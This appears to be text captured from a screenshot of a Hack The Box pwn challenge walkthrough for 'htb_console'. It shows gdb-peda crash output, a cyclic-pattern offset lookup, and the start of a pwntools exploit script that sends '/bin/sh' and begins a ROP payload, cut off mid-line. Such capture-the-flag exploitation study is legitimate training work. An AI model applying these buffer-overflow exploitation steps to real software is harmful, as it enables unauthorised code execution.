 KALIPUNK | 1 2 3 10
OVPN: offline - - IP: 10.0.2.15
SLR : ON 11:43 PM
0040| 0x7fffffffe3b0 --> 0x7fffffffe498 --> 0x7fffffffe6fc (
"/root/htb/challenges/pwn/pwn_track/YouTube/htb_console/patc
h_htb_console")
0048| 0x7fffffffe3b8 --> 0x1f7e0cc27
0056| 0x7fffffffe3c0 --> 0x401397 (push   rbp)
[------------------------------------------------------------
-------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401396 in ?? ()
gdb-peda$ 5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1A
d2A
Undefined command: "5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8
Ac9Ad0Ad1Ad2A".  Try "help".
gdb-peda$
❯ pattern 100 | xcp
❯ pattern 0x3761413661413561
Pattern 0x3761413661413561 first occurrence at position 16 i
n pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8
9
10 p.sendline('hof')
11 p.recv()
12 p.sendline('/bin/sh')
13 p.recv()
14 p.sendline('flag')
15 p.recv()
16
17 payload = b'A'*24 # junk
18 payload +=
Line 18, Column 12 Tab Size: 4 Python